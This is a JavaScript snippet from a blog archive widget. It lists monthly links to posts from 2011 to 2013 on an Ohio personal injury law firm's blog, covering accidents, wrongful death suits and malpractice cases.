collapsItems['collapsArch-2013-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatigued-driving-and-truck-accidents.html\' title=\'Fatigued Driving and Truck Accidents\'>Fatigued Driving and Truck Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/millersburg-man-dies-in-fatal-ohio-car-accident-woman-critically-injured.html\' title=\'Millersburg Man Dies in Fatal Ohio Car Accident; Woman Critically Injured\'>Millersburg Man Dies in Fatal Ohio Car Accident; Woman Critically Injured</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trucker-cited-in-fiery-crash-on-ohio-turnpike.html\' title=\'Trucker Cited in Fiery Crash on Ohio Turnpike\'>Trucker Cited in Fiery Crash on Ohio Turnpike</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/18-year-old-killed-in-motorcycle-accident-caused-by-drunk-driver.html\' title=\'18-Year-Old Killed in Motorcycle Accident Caused by Drunk Driver\'>18-Year-Old Killed in Motorcycle Accident Caused by Drunk Driver</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/study-emergency-rooms-seeing-more-children-with-head-injuries.html\' title=\'Study: Emergency Rooms Seeing More Children With Head Injuries\'>Study: Emergency Rooms Seeing More Children With Head Injuries</a></li></ul>';
collapsItems['collapsArch-2013-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/two-killed-in-wrong-way-car-accident-near-springfield.html\' title=\'Two Killed in Wrong-Way Car Accident Near Springfield\'>Two Killed in Wrong-Way Car Accident Near Springfield</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/edgewater-man-killed-in-drunk-driving-accident.html\' title=\'Edgewater Man Killed in Drunk Driving Accident\'>Edgewater Man Killed in Drunk Driving Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bus-rollover-accident-on-ohio-interstate-injures-30-people.html\' title=\'Bus Rollover Accident on Ohio Interstate Injures 30 People\'>Bus Rollover Accident on Ohio Interstate Injures 30 People</a></li></ul>';
collapsItems['collapsArch-2013-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/miamisburg-bicyclist-killed-in-accident-with-pick-up-truck.html\' title=\'Miamisburg Bicyclist Killed in Accident With Pick-Up Truck\'>Miamisburg Bicyclist Killed in Accident With Pick-Up Truck</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/tractor-trailor-accident-causes-chain-collision-in-ohio-2-dead.html\' title=\'Tractor-Trailor Accident Causes Chain Collision in Ohio; 2 Dead\'>Tractor-Trailor Accident Causes Chain Collision in Ohio; 2 Dead</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/car-accident-in-nimishillen-township-traps-passenger.html\' title=\'Car Accident in Nimishillen Township Traps Passenger\'>Car Accident in Nimishillen Township Traps Passenger</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-university-pays-250000-to-settle-medical-malpractice-lawsuit.html\' title=\'Ohio University Pays $250,000 to Settle Medical Malpractice Lawsuit\'>Ohio University Pays $250,000 to Settle Medical Malpractice Lawsuit</a></li></ul>';
collapsItems['collapsArch-2013-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/65-year-old-bicyclist-dies-in-accident-with-ohio-state-university-cabs-bus-in-columbus.html\' title=\'65-Year-Old Bicyclist Dies in Accident with Ohio State University CABS Bus in Columbus\'>65-Year-Old Bicyclist Dies in Accident with Ohio State University CABS Bus in Columbus</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-woman-dies-in-industrial-workplace-accident.html\' title=\'Ohio Woman Dies in Industrial Workplace Accident\'>Ohio Woman Dies in Industrial Workplace Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-car-accident-in-jackson-county-under-investigation.html\' title=\'Fatal Car Accident in Jackson County Under Investigation\'>Fatal Car Accident in Jackson County Under Investigation</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-state-university-medical-center-settles-medical-malpractice-case-for-over-5-million.html\' title=\'Ohio State University Medical Center Settles Medical Malpractice Case for Over $5 Million\'>Ohio State University Medical Center Settles Medical Malpractice Case for Over $5 Million</a></li></ul>';
collapsItems['collapsArch-2013-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/car-bus-accident-on-ohio-highway-injures-34-people.html\' title=\'Car-Bus Accident on Ohio Highway Injures 34 People\'>Car-Bus Accident on Ohio Highway Injures 34 People</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-dot-ordered-to-pay-4-million-in-wrongful-death-case.html\' title=\'Ohio DOT Ordered to Pay $4 Million in Wrongful Death Case\'>Ohio DOT Ordered to Pay $4 Million in Wrongful Death Case</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/columbus-charter-bus-accident-injures-15-children-and-4-adults.html\' title=\'Columbus Charter Bus Accident Injures 15 Children and 4 Adults\'>Columbus Charter Bus Accident Injures 15 Children and 4 Adults</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/attorneys-general-ask-fda-for-warning-labels-on-drugs.html\' title=\'Attorneys General Ask FDA for Warning Labels on Drugs\'>Attorneys General Ask FDA for Warning Labels on Drugs</a></li></ul>';
collapsItems['collapsArch-2013-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-plant-cited-by-osha-in-fatal-accident.html\' title=\'Ohio Plant Cited by OSHA in Fatal Accident\'>Ohio Plant Cited by OSHA in Fatal Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/clyde-cluster-cancer-lawsuit-against-whirlpool-corporation-widens.html\' title=\'Clyde Cluster Cancer Lawsuit Against Whirlpool Corporation Widens\'>Clyde Cluster Cancer Lawsuit Against Whirlpool Corporation Widens</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/90-million-awarded-in-maryland-wrongful-death-case.html\' title=\'$90 Million Awarded in Maryland Wrongful Death Case\'>$90 Million Awarded in Maryland Wrongful Death Case</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-must-pay-33-million-for-fatal-pothole-car-accident.html\' title=\'Ohio Must Pay $3.3 Million for Fatal Pothole Car Accident\'>Ohio Must Pay $3.3 Million for Fatal Pothole Car Accident</a></li></ul>';
collapsItems['collapsArch-2013-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-police-sued-for-breaking-the-arm-of-a-middle-school-girl.html\' title=\'Ohio Police Sued For Breaking the Arm of a Middle School Girl\'>Ohio Police Sued For Breaking the Arm of a Middle School Girl</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-to-start-rewarding-employers-who-prevent-workplace-accidents.html\' title=\'Ohio to Start Rewarding Employers Who Prevent Workplace Accidents\'>Ohio to Start Rewarding Employers Who Prevent Workplace Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/personal-injury-damages-in-ohio.html\' title=\'Personal Injury Damages in Ohio\'>Personal Injury Damages in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death.html\' title=\'Wrongful Death\'>Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-raises-minimum-liability-coverage-for-car-insurance-for-the-first-time-in-44-years.html\' title=\'Ohio Raises Minimum Liability Coverage for Car Insurance for the First Time in 44 Years\'>Ohio Raises Minimum Liability Coverage for Car Insurance for the First Time in 44 Years</a></li></ul>';
collapsItems['collapsArch-2013-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/gulf-spill-civil-trial-begins-today-in-new-orleans.html\' title=\'Gulf Spill Civil Trial Begins Today in New Orleans\'>Gulf Spill Civil Trial Begins Today in New Orleans</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-man-responsible-for-fatal-car-accident-was-driving-drunk.html\' title=\'Ohio Man Responsible For Fatal Car Accident Was Driving Drunk\'>Ohio Man Responsible For Fatal Car Accident Was Driving Drunk</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-suit-filed-in-dui-accident-death.html\' title=\'Wrongful Death Suit Filed in DUI Accident Death\'>Wrongful Death Suit Filed in DUI Accident Death</a></li></ul>';
collapsItems['collapsArch-2013-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/sub-freezing-temperatures-cause-car-and-truck-accidents-throughout-ohio-valley.html\' title=\'Sub-Freezing Temperatures Cause Car and Truck Accidents Throughout Ohio Valley\'>Sub-Freezing Temperatures Cause Car and Truck Accidents Throughout Ohio Valley</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/family-of-junior-seau-files-wrongful-death-suit.html\' title=\'Family of Junior Seau Files Wrongful Death Suit\'>Family of Junior Seau Files Wrongful Death Suit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/22-vehicle-cartruck-accident-in-ohio-leaves-1-dead-many-others-injured.html\' title=\'22-Vehicle Car/Truck Accident in Ohio Leaves 1 Dead, Many Others Injured\'>22-Vehicle Car/Truck Accident in Ohio Leaves 1 Dead, Many Others Injured</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/over-500-new-york-veterans-possibly-exposed-to-serious-illness-at-va.html\' title=\'Over 500 New York Veterans Possibly Exposed to Serious Illness at VA\'>Over 500 New York Veterans Possibly Exposed to Serious Illness at VA</a></li></ul>';
collapsItems['collapsArch-2012-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/michigan-passes-two-bills-that-adversely-affect-victims-of-medical-malpractice.html\' title=\'Michigan Passes Two Bills that Adversely Affect Victims of Medical Malpractice\'>Michigan Passes Two Bills that Adversely Affect Victims of Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-man-faces-charges-in-two-car-accidents-within-20-minutes.html\' title=\'Ohio Man Faces Charges in Two Car Accidents Within 20 Minutes\'>Ohio Man Faces Charges in Two Car Accidents Within 20 Minutes</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-ohio-law-makes-it-harder-for-victims-of-asbestos-related-diseases-to-get-compensation.html\' title=\'New Ohio Law makes it Harder for Victims of Asbestos Related Diseases to Get Compensation\'>New Ohio Law makes it Harder for Victims of Asbestos Related Diseases to Get Compensation</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-state-considers-revoking-toledo-nursing-homes-license.html\' title=\'Ohio State Considers Revoking Toledo Nursing Homes License\'>Ohio State Considers Revoking Toledo Nursing Homes License</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-trucker-killed-after-series-of-truck-accidents-on-i-80.html\' title=\'Ohio Trucker Killed After Series of Truck Accidents on I-80\'>Ohio Trucker Killed After Series of Truck Accidents on I-80</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-family-files-wrongful-death-claim-against-granuflo-dialysis-product.html\' title=\'Ohio Family Files Wrongful Death Claim Against GranuFlo Dialysis Product\'>Ohio Family Files Wrongful Death Claim Against GranuFlo Dialysis Product</a></li></ul>';
collapsItems['collapsArch-2012-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/man-dies-after-being-placed-in-chokehold-by-security-at-walmart.html\' title=\'Man Dies after being Placed in Chokehold by Security at Walmart\'>Man Dies after being Placed in Chokehold by Security at Walmart</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/man-who-lost-leg-when-crucifix-fell-on-him-sues-church.html\' title=\'Man Who Lost Leg when Crucifix Fell on Him Sues Church\'>Man Who Lost Leg when Crucifix Fell on Him Sues Church</a></li></ul>';
collapsItems['collapsArch-2012-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/can-a-wrongful-death-be-filed-in-fatal-burglar-shooting.html\' title=\'Can a Wrongful Death Be Filed in Fatal Burglar Shooting?\'>Can a Wrongful Death Be Filed in Fatal Burglar Shooting?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuits-expected-in-meningitis-outbreak.html\' title=\'Wrongful Death Lawsuits Expected in Meningitis Outbreak\'>Wrongful Death Lawsuits Expected in Meningitis Outbreak</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/appeals-in-virginia-tech-wrongful-death-verdicts.html\' title=\'Appeals in Virginia Tech Wrongful Death Verdicts\'>Appeals in Virginia Tech Wrongful Death Verdicts</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/defective-roadway-responsible-for-wrongful-deaths-of-4-students-to-be-fixed.html\' title=\'Defective Roadway Responsible for Wrongful Deaths of 4 Students to Be Fixed\'>Defective Roadway Responsible for Wrongful Deaths of 4 Students to Be Fixed</a></li></ul>';
collapsItems['collapsArch-2012-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/company-party-leads-to-wrongful-death-lawsuits.html\' title=\'Company Party Leads to Wrongful Death Lawsuits\'>Company Party Leads to Wrongful Death Lawsuits</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-part-of-murder-defense.html\' title=\'Wrongful Death Lawsuit Part of Murder Defense\'>Wrongful Death Lawsuit Part of Murder Defense</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/can-a-wrongful-death-lawsuit-continue-without-plaintiffs.html\' title=\'Can a Wrongful Death Lawsuit Continue without Plaintiffs?\'>Can a Wrongful Death Lawsuit Continue without Plaintiffs?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-against-employers-will-it-stand.html\' title=\'Wrongful Death Lawsuit Against Employers--Will It Stand?\'>Wrongful Death Lawsuit Against Employers--Will It Stand?</a></li></ul>';
collapsItems['collapsArch-2012-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/defensive-medicine-the-cause-not-cure-of-medical-malpractice-wrongful-death.html\' title=\'Defensive Medicine the Cause, Not Cure, of Medical Malpractice Wrongful Death\'>Defensive Medicine the Cause, Not Cure, of Medical Malpractice Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dui-dram-shop-laws-and-wrongful-death.html\' title=\'DUI, Dram Shop Laws, and Wrongful Death\'>DUI, Dram Shop Laws, and Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-highlights-suspicious-doctor-patient-relationship.html\' title=\'Wrongful Death Lawsuit Highlights Suspicious Doctor-Patient Relationship\'>Wrongful Death Lawsuit Highlights Suspicious Doctor-Patient Relationship</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-can-include-more-than-hit-and-run-driver.html\' title=\'Wrongful Death Lawsuit Can Include More than Hit and Run Driver\'>Wrongful Death Lawsuit Can Include More than Hit and Run Driver</a></li></ul>';
collapsItems['collapsArch-2012-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuits-plague-bain-capital-medical-firm.html\' title=\'Wrongful Death Lawsuits Plague Bain Capital Medical Firm\'>Wrongful Death Lawsuits Plague Bain Capital Medical Firm</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/stuntmans-family-files-wrongful-death-lawsuit-for-expendables-2-accident.html\' title=\'Stuntman\'s Family Files Wrongful Death Lawsuit for Expendables 2 Accident\'>Stuntman\'s Family Files Wrongful Death Lawsuit for Expendables 2 Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/5m-wrongful-death-lawsuit-filed-against-raceway-for-fatal-crash.html\' title=\'$5m Wrongful Death Lawsuit Filed against Raceway for Fatal Crash\'>$5m Wrongful Death Lawsuit Filed against Raceway for Fatal Crash</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-against-staples-center-dismissed.html\' title=\'Wrongful Death Lawsuit against Staples Center Dismissed\'>Wrongful Death Lawsuit against Staples Center Dismissed</a></li></ul>';
collapsItems['collapsArch-2012-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-plaintiffs-seek-right-for-compensation-despite-bankruptcy.html\' title=\'Wrongful Death Plaintiffs Seek Right for Compensation Despite Bankruptcy\'>Wrongful Death Plaintiffs Seek Right for Compensation Despite Bankruptcy</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-filed-over-egg-related-salmonella-infection.html\' title=\'Wrongful Death Lawsuit Filed over Egg-Related Salmonella Infection\'>Wrongful Death Lawsuit Filed over Egg-Related Salmonella Infection</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/summer-tragedies-can-lead-to-wrongful-death-lawsuit.html\' title=\'Summer Tragedies Can Lead to Wrongful Death Lawsuit\'>Summer Tragedies Can Lead to Wrongful Death Lawsuit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuits-over-private-prison-deaths.html\' title=\'Wrongful Death Lawsuits over Private Prison Deaths\'>Wrongful Death Lawsuits over Private Prison Deaths</a></li></ul>';
collapsItems['collapsArch-2012-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ride-the-ducks-wrongful-death-lawsuit-settled-for-17-m.html\' title=\'Ride the Ducks Wrongful Death Lawsuit Settled for $17 M\'>Ride the Ducks Wrongful Death Lawsuit Settled for $17 M</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/university-appeals-10-m-football-player-wrongful-death-verdict.html\' title=\'University Appeals $10 M Football Player Wrongful Death Verdict\'>University Appeals $10 M Football Player Wrongful Death Verdict</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/30-million-wrongful-death-suit-filed-after-murder-conviction.html\' title=\'$30 Million Wrongful Death Suit Filed after Murder Conviction\'>$30 Million Wrongful Death Suit Filed after Murder Conviction</a></li></ul>';
collapsItems['collapsArch-2012-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-in-ohio-turnpike-accident.html\' title=\'Wrongful Death in Ohio Turnpike Accident?\'>Wrongful Death in Ohio Turnpike Accident?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/daughter-of-murdered-woman-files-wrongful-death-lawsuit-against-homeowners-association.html\' title=\'Daughter of Murdered Woman Files Wrongful Death Lawsuit against Homeowners Association\'>Daughter of Murdered Woman Files Wrongful Death Lawsuit against Homeowners Association</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/in-missouri-as-in-ohio-parents-can-join-wrongful-death-suit-for-adult-child.html\' title=\'In Missouri, as in Ohio, Parents Can Join Wrongful Death Suit for Adult Child\'>In Missouri, as in Ohio, Parents Can Join Wrongful Death Suit for Adult Child</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trucker-pleads-not-guilty-in-good-samaritan-deaths.html\' title=\'Trucker Pleads Not Guilty in Good Samaritan Deaths\'>Trucker Pleads Not Guilty in Good Samaritan Deaths</a></li></ul>';
collapsItems['collapsArch-2012-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-woman-files-wrongful-death-lawsuit-in-truck-accident-case.html\' title=\'Ohio Woman Files Wrongful Death Lawsuit in Truck Accident Case\'>Ohio Woman Files Wrongful Death Lawsuit in Truck Accident Case</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/pradaxa-new-drug-may-cause-wrongful-death.html\' title=\'Pradaxa: New Drug May Cause Wrongful Death\'>Pradaxa: New Drug May Cause Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-damages-may-be-covered-by-homeowners-insurance.html\' title=\'Wrongful Death Damages May Be Covered by Homeowners Insurance\'>Wrongful Death Damages May Be Covered by Homeowners Insurance</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trayvon-martin-shooting-wrongful-death-if-not-murder.html\' title=\'Trayvon Martin Shooting: Wrongful Death, If Not Murder\'>Trayvon Martin Shooting: Wrongful Death, If Not Murder</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/truckers-clearinghouse-ordered-to-pay-52-million-in-wrongful-death.html\' title=\'Truckers’ Clearinghouse Ordered to Pay $5.2 Million in Wrongful Death\'>Truckers’ Clearinghouse Ordered to Pay $5.2 Million in Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/could-an-apology-have-stopped-virginia-tech-wrongful-death-lawsuits-updated.html\' title=\'Could an Apology Have Stopped Virginia Tech Wrongful Death Lawsuits? [UPDATED]\'>Could an Apology Have Stopped Virginia Tech Wrongful Death Lawsuits? [UPDATED]</a></li></ul>';
collapsItems['collapsArch-2012-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/excessive-police-force-can-make-for-a-tricky-wrongful-death-lawsuit.html\' title=\'Excessive Police Force Can Make for a Tricky Wrongful Death Lawsuit\'>Excessive Police Force Can Make for a Tricky Wrongful Death Lawsuit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/raised-speed-limit-likely-to-result-in-more-wrongful-deaths.html\' title=\'Raised Speed Limit Likely to Result in More Wrongful Deaths\'>Raised Speed Limit Likely to Result in More Wrongful Deaths</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/whitney-houston-pharmaceuticals-and-wrongful-death.html\' title=\'Whitney Houston: Pharmaceuticals and Wrongful Death\'>Whitney Houston: Pharmaceuticals and Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/pedestrian-vehicle-accidents-a-common-cause-of-wrongful-death.html\' title=\'Pedestrian-Vehicle Accidents a Common Cause of Wrongful Death\'>Pedestrian-Vehicle Accidents a Common Cause of Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-alleges-nfl-hid-concussion-risk.html\' title=\'Wrongful Death Lawsuit Alleges NFL Hid Concussion Risk\'>Wrongful Death Lawsuit Alleges NFL Hid Concussion Risk</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/stay-issued-in-ole-miss-wrongful-death-lawsuit.html\' title=\'Stay Issued in Ole Miss Wrongful Death Lawsuit\'>Stay Issued in Ole Miss Wrongful Death Lawsuit</a></li></ul>';
collapsItems['collapsArch-2012-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/santorum-and-medical-malpractice-caps-the-self-other-problem.html\' title=\'Santorum and Medical Malpractice Caps: The Self-Other Problem\'>Santorum and Medical Malpractice Caps: The Self-Other Problem</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-over-deadly-pipeline-explosion.html\' title=\'Wrongful Death Lawsuit over Deadly Pipeline Explosion\'>Wrongful Death Lawsuit over Deadly Pipeline Explosion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-in-high-rise-fire-highlights-property-owners-responsibilities.html\' title=\'Wrongful Death Lawsuit in High Rise Fire Highlights Property Owners Responsibilities\'>Wrongful Death Lawsuit in High Rise Fire Highlights Property Owners Responsibilities</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-pharmacist-linked-to-two-deaths-sentenced-to-two-years.html\' title=\'Ohio Pharmacist Linked to Two Deaths Sentenced to Two Years\'>Ohio Pharmacist Linked to Two Deaths Sentenced to Two Years</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/should-911-operators-face-wrongful-death-lawsuit.html\' title=\'Should 911 Operators Face Wrongful Death Lawsuit?\'>Should 911 Operators Face Wrongful Death Lawsuit?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-deaths-in-franklinton-fatal-fire.html\' title=\'Wrongful Deaths in Franklinton Fatal Fire?\'>Wrongful Deaths in Franklinton Fatal Fire?</a></li></ul>';
collapsItems['collapsArch-2011-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/utah-allows-wrongful-death-lawsuits-over-fetuses.html\' title=\'Utah Allows Wrongful Death Lawsuits over Fetuses\'>Utah Allows Wrongful Death Lawsuits over Fetuses</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/judge-dismisses-wrongful-death-lawsuit-against-scientology-church.html\' title=\'Judge Dismisses Wrongful Death Lawsuit against Scientology Church\'>Judge Dismisses Wrongful Death Lawsuit against Scientology Church</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-over-cancer-trials.html\' title=\'Wrongful Death Lawsuit over Cancer Trials\'>Wrongful Death Lawsuit over Cancer Trials</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-car-accidents-down-again-in-2010.html\' title=\'Fatal Car Accidents Down Again in 2010\'>Fatal Car Accidents Down Again in 2010</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wheelchair-car-accident-becomes-wrongful-death.html\' title=\'Wheelchair Car Accident Becomes Wrongful Death\'>Wheelchair Car Accident Becomes Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-begins-investigation-into-fatal-drug-side-effect.html\' title=\'FDA Begins Investigation into Fatal Drug Side Effect\'>FDA Begins Investigation into Fatal Drug Side Effect</a></li></ul>';
collapsItems['collapsArch-2011-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/doctors-dodge-dangerous-drug-lawsuits.html\' title=\'Doctors Dodge Dangerous Drug Lawsuits\'>Doctors Dodge Dangerous Drug Lawsuits</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hybrids-safer-than-conventional-counterparts.html\' title=\'Hybrids Safer Than Conventional Counterparts\'>Hybrids Safer Than Conventional Counterparts</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/suv-compatibility-efforts-result-in-fewer-wrongful-deaths-in-car-accidents.html\' title=\'SUV Compatibility Efforts Result in Fewer Wrongful Deaths in Car Accidents\'>SUV Compatibility Efforts Result in Fewer Wrongful Deaths in Car Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/brain-injury-victims-presumed-vegetative-can-still-respond.html\' title=\'Brain Injury Victims Presumed Vegetative Can Still Respond\'>Brain Injury Victims Presumed Vegetative Can Still Respond</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-in-gas-pipeline-explosion.html\' title=\'Wrongful Death in Gas Pipeline Explosion?\'>Wrongful Death in Gas Pipeline Explosion?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chantix-carries-eightfold-suicide-risk.html\' title=\'Chantix Carries Eightfold Suicide Risk\'>Chantix Carries Eightfold Suicide Risk</a></li></ul>';
collapsItems['collapsArch-2011-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/franklin-county-police-get-funds-to-reduce-alcohol-related-car-accidents.html\' title=\'Franklin County Police Get Funds to Reduce Alcohol-Related Car Accidents\'>Franklin County Police Get Funds to Reduce Alcohol-Related Car Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/riders-up-motorcycle-accident-fatalities-down-in-ohio.html\' title=\'Riders Up, Motorcycle Accident Fatalities Down in Ohio\'>Riders Up, Motorcycle Accident Fatalities Down in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-fourth-in-deer-related-car-accident-deaths.html\' title=\'Ohio Fourth in Deer-Related Car Accident Deaths\'>Ohio Fourth in Deer-Related Car Accident Deaths</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/national-prescription-drug-take-back-day-saturday-october-29.html\' title=\'National Prescription Drug Take Back Day Saturday October 29\'>National Prescription Drug Take Back Day Saturday October 29</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/osha-inspector-prevents-possible-wrongful-death.html\' title=\'OSHA Inspector Prevents Possible Wrongful Death\'>OSHA Inspector Prevents Possible Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-car-accident-on-ohio-129.html\' title=\'Fatal Car Accident on Ohio 129\'>Fatal Car Accident on Ohio 129</a></li></ul>';
